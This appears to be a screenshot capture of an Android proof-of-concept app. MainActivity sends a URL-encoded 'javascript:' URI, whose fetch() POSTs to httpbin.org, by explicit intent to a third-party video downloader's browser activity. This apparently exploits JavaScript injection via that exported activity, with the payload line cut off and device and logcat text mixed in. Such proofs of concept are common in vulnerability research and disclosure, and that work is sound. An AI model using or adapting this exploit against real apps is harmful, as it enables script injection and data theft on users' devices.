 activity_main.xml
AndroidManifest.xml
MainActivity.java
1 package com.example.ap1a240505005;
2
3 import android.content.Intent;
4 import android.net.Uri;
5 import android.os.Bundle;
6 import androidx.appcompat.app.AppCompatActivity;
7
8 public class MainActivity extends AppCompatActivity {
9 @Override
10 protected void onCreate(Bundle savedInstanceState) {
11 super.onCreate(savedInstanceState);
12 setContentView(R.layout.activity_main);
13
14 sendJavascriptIntent();
15 }
16
17 private void sendJavascriptIntent() { 1 usage
18 String url = "javascript:fetch%28%22https%3A%2F%2Fhttpbin.org%2Fpost%22%2C%20%7Bmethod%3A%20%22POST%22%2C%20headers%3A%20%7B%22Conten
19
20 Intent intent = new Intent(Intent.ACTION_VIEW);
21 intent.setData(Uri.parse(url));
22 intent.setClassName( packageName: "com.videodownload.browser.videodownloader", className: "acr.browser.lightning.DefaultBrowserActivity"
23 startActivity(intent);
24 }
25 }
26
7
Running Devices
Pixel 7 ...
6:18
F-Droid
Firefox
CALL OF DUTY
Call of Duty
Camera
Brave
All Video D...
Mullvad VPN
1:1
Run
app
Starting: Intent { act=android.intent.action.MAIN cat=[android.intent.category.LAUNCHER] cmp=com.example.ap1a240505005/.MainActivity }
Open logcat panel for Google Pixel 7 (27271FDH20003M)
Connected to process 9375 on device 'google-pixel_7-27271FDH20003M'.